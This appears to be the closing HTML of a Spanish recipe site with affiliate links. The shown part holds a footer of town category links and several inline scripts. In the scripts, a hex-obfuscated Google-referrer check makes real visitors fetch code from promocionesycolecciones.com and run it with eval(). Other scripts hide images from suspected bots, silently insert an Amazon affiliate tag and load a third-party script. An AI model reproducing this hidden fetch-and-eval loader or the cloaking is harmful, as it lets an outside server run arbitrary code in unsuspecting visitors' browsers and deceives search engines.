                <a href="/categoria/valencia-beniparrell" style="color: #fff;">Valencia - beniparrell</a>

            
                <a href="/categoria/gipuzkoa-bergara" style="color: #fff;">Gipuzkoa - bergara</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/castell-n-betx" style="color: #fff;">Castellón - betxí</a>

            
                <a href="/categoria/alicante-san-miguel-de-salinas" style="color: #fff;">Alicante - san-miguel-de-salinas</a>

            
                <a href="/categoria/girona-castell-platja-d39aro" style="color: #fff;">Girona - castell-platja-d39aro</a>

            
                <a href="/categoria/valencia-benifai" style="color: #fff;">Valencia - benifaió</a>

            
                <a href="/categoria/lleida-bellpuig" style="color: #fff;">Lleida - bellpuig</a>

            
                <a href="/categoria/valencia-benaguasil" style="color: #fff;">Valencia - benaguasil</a>

            
                <a href="/categoria/granada-maracena" style="color: #fff;">Granada - maracena</a>

            
                <a href="/categoria/huelva-isla-cristina" style="color: #fff;">Huelva - isla-cristina</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/valencia-la-pobla-de-vallbona" style="color: #fff;">Valencia - la-pobla-de-vallbona</a>

            
                <a href="/categoria/valencia-picanya" style="color: #fff;">Valencia - picanya</a>

            
                <a href="/categoria/las-palmas-tuineje" style="color: #fff;">Las-palmas - tuineje</a>

            
                <a href="/categoria/valencia-massanassa" style="color: #fff;">Valencia - massanassa</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/valencia-paiporta" style="color: #fff;">Valencia - paiporta</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/barcelona-poliny" style="color: #fff;">Barcelona - polinyà</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/c-diz-chipiona" style="color: #fff;">Cádiz - chipiona</a>

            
                <a href="/categoria/tarragona-vila-seca" style="color: #fff;">Tarragona - vila-seca</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/c-diz-algeciras" style="color: #fff;">Cádiz - algeciras</a>

            
                <a href="/categoria/valencia-bu-ol" style="color: #fff;">Valencia - buñol</a>

            
                <a href="/categoria/lleida-t-rrega" style="color: #fff;">Lleida - tàrrega</a>

            
                <a href="/categoria/albacete-hell-n" style="color: #fff;">Albacete - hellín</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/tarragona-tortosa" style="color: #fff;">Tarragona - tortosa</a>

            
                <a href="/categoria/illes-balears-santany" style="color: #fff;">Illes-balears - santanyí</a>

            
                <a href="/categoria/pontevedra-o-grove" style="color: #fff;">Pontevedra - o-grove</a>

            
                <a href="/categoria/illes-balears-andratx" style="color: #fff;">Illes-balears - andratx</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/granada-motril" style="color: #fff;">Granada - motril</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/almer-a-adra" style="color: #fff;">Almería - adra</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 gastrobox.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#680a071c010207060401060d280f05090104460b0705" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://gastrobox.es/",
					"website_privacy_policy_url": "https://gastrobox.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0cb9b12cad409db3df081400bd4028","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
